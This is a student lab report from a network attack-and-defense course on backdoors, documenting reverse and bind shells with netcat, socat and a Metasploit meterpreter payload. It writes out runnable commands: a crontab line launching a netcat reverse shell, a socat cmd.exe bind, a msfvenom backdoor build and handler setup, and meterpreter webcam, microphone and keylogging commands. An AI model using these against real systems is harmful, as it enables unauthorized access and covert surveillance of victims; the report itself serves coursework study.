2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践

- 实验任务

(1)使用netcat获取主机操作Shell,cron启动 (0.5分)

(2)使用socat获取主机操作Shell, 任务计划启动 (0.5分)

(3)使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell(0.5分)

(4)使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权 (2分)

- 基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

通过点击一些不安全的链接或是进入钓鱼网站,在这个过程中就容易下载恶意程序,使得后门被植入。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

Windows中,运行绑定有后门的程序时,后门就会启动;

Linux中,可以通过crontab功能定时触发,或通过给软件绑定注入shellcode,从而启动后门。

- (3)Meterpreter有哪些给你映像深刻的功能?

有可以打开摄像头进行录制、捕捉屏幕、得到远程控制权、捕获按键信息、控制被控主机的shell,执行指令等功能。

- (4)如何发现自己有系统有没有被安装后门?

查看开机自启动项中有无可以的;

查看杀毒软件中有没有危险软件;

查看本机有没有异常开放的端口。

- 实验准备



- Windows获得Linux Shell



在Windows7环境中,使用ipconfig查看本机IP;



使用ncat.exe程序监听本机的5206端口:



在Kali中,使用nc指令的-e选项反向连接Windows主机的5206端口:

成功获得Kali的shell。



- Linux获得Windows Shell



在Kali中,使用ifconfig查看IP;

使用nc指令监听5206端口;

在Windows7环境中,使用ncat.exe程序的-e选项项反向连接Kali主机的5206端口;

成功获得Windows的Shell。

- 实验过程



- 使用netcat获取主机操作Shell,cron启动

在Windows7环境中,监听5206端口;

在Kali中,用crontab -e指令编辑一条定时任务

在编译器的最后一行添加39 * * * * /bin/netcat 172.30.4.74 5206 -e /bin/sh,使每个小时的第39分钟反向连接Windows主机的5206端口:

当到达39时,获得Kali的shell



- 使用socat获取主机操作Shell, 任务计划启动

- socat:socat是ncat的增强版,它使用的格式是

socat [options] <address> <address>

```,其中两个address是必选项,而options 是可选项。socat的基本功能就是建立两个双向的字节流,数据就在其间传输,参数address就是代表了其中的一个方向。

- 在“任务计划程序”中“创建任务”,填写任务名称,新建一个触发器,并在操作->程序或脚本中选择socat.exe文件的路径,在添加参数一栏填写tcp-listen:5206 exec:cmd.exe,pty,stderr,这个命令的作用是把cmd.exe绑定到端口5206,同时把cmd.exe的stderr重定向到stdout上;



- 在Kali中,输入指令socat - tcp:172.30.4.74:5206,成功获得主机操作Shell。

### - 使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

- 输入生成后门程序的指令:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.153.128 LPORT=5206 -f exe > 20165206_backdoor.exe



- 在Windows环境中,输入指令ncat.exe -lv 5206 > 20165206_backdoor.exe,这样被控主机就进入了接收文件模式;

- 在Kali中,执行nc 172.30.4.74 5206 < 20165206_backdoor.exe,传送接收文件;





- 在Kali中,再打开一个终端,使用msfconsole指令进入msf控制台;

- 进行配置,使用监听模块,设置payload,设置反弹回连的IP和端口。输入指令如下:

use exploit/multi/handler(使用监听模块,设置payload)

set payload windows/meterpreter/reverse_tcp

(使用和生成后门程序时相同的payload)

set LHOST 192.168.153.128

set LPORT 5206



- 输入exploit进行监听;

- 在Windows7中运行后门程序,输入指令20165206_backdoor.exe;

- Kali获得Windows主机的连接,并且得到了远程控制的shell;

### - 使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权





- 使用screenshot指令可以进行截屏



- 使用webcam_snap指令可以使用摄像头进行拍照;

- 使用record_mic指令可以截获一段音频;



- 使用keyscan_start指令开始记录下击键的过程,使用keyscan_dump指令读取击键的记录

## - 实验体会

这次实验很新奇,趣味性很强,接触到了不少以前没接触过的东西。通过这次实验让我初步尝试了一些我所想象的黑客可以进行的操作,比如侵入对方主机获取shell、打开摄像头录制等等,虽然只是一些基本操作,但我也很有成就感,收获很大。实验过程遇到了一些困难,但通过学习老师教程以及参考学长学姐的博客,也基本完成了实验。在今后的学习中,我将会进一步深入研究这方面的知识。2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践的更多相关文章

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 2018-2019-2 20165237《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165237<网络对抗技术>Exp2 后门原理与实践 一.实践目标 使用netcat获取主机操作Shell,cron启动 使用socat获取主机操作Shell, ...

- 2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践 一.实验要求 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用soc ...

- 2018-2019-2 20165235《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165235<网络对抗技术>Exp2 后门原理与实践 实验内容 1.使用netcat获取主机操作Shell,cron启动 2.使用socat获取主机操作Shel ...

- 2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践 后门的基本概念 常用后门工具 netcat Win获得Linux Shell Linux获得Win Shell Met ...

- 2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 下载免费应用的时候会有绑定木马. 浏览某些网页时会有内 ...

- 2018-2019-2 网络对抗技术 20165336 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165336 Exp2 后门原理与实践 1.基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 下载自己不熟悉的软件时含有病毒. 网络钓鱼, ...

- 2018-2019-2 网络对抗技术 20165236 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165236 Exp2 后门原理与实践 一.实验内容 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用soc ...

随机推荐

- DBCP 连接池

DBCP数据源 DBCP 是 Apache 软件基金组织下的开源连接池实现 导入maven包: <!-- dbcp连接池 --> <dependency> <groupI ...

- Vue(四)组件

组件的复用 这里的工程和上一节的一样 先建立一个组件 MyButton.vue <template> <button @click="count++">Yo ...

- (二叉树 递归) leetcode 889. Construct Binary Tree from Preorder and Postorder Traversal

Return any binary tree that matches the given preorder and postorder traversals. Values in the trave ...

- 在DOS命令中输入ipconfig /all,出现“该命令不是系统内部命令......”

第一种情况:1.先去C:\Windows\System32下查找有没有 ipconfig.exe的执行文件,有的话说明系统文件没有丢失,否则要去网上下载一个 ipconfig.exe文件,并放到C:\ ...

- Java基础知识拾遗(四)

IO SequenceInputStream,允许链接多个InputStream对象.在操作上该类从第一个InputStream对象进行读取,知道读取完全部内容,然后切换到第二个InputStream ...

- AJAX原理解析与兼容方法封装

AJAX常用参数 AJAX对象兼容 AJAX对象方法与属性 AJAX封装兼容方法源码 AJAX全称Asynchronous JavaScript and XML(异步的JavaScript与XML), ...

- DirectX11--深入理解与使用2D纹理资源

前言 写教程到现在,我发现有关纹理资源的一些解说和应用都写的太过分散,导致连我自己找起来都不方便.现在决定把这部分的内容整合起来,尽可能做到一篇搞定所有2D纹理相关的内容,其中包括: DDSTextu ...

- Maven之阿里云镜像仓库配置

方式一:全局配置:修改maven的setting.xml配置 在mirrors节点下面添加子节点: <mirror> <id>nexus-aliyun</id> & ...

- PMP知识点(五)——配置管理

配置控制重点关注可交付成果及各个过程的技术规范,而变更控制则着眼于识别.记录.批准或否决对项目文件,可交付成果或基准的变更. 包括在实施整体变更控制过程中的部分配置管理活动有: 1.配置识别. 识别与 ...

- 【译】使用 Flutter 实现跨平台移动端开发

作者: Mike Bluestein | 原文地址:[https://www.smashingmagazine.com/2018/06/google-flutter-mobile-developm ...